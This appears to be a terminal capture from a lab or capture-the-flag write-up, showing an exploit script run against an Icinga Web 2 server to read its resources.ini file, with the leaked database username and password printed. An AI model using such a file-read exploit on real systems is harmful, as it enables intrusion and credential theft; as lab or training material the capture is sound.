 ┌──(venv)─(administrator㉿windows)-[~/Desktop]
└─$ python3 51329.py http://icinga.cerberus.local:8080/icingaweb2/ /etc/icingaweb2/resources.ini
[icingaweb2]
type = "db"
db = "mysql"
host = "localhost"
dbname = "icingaweb2"
username = "matthew"
password = "IcingaWebPassword2023"
use_ssl = "0"
┌──(venv)─(administrator㉿windows)-[~/Desktop]
└─$
0 backlinks 203 words 1,319 characters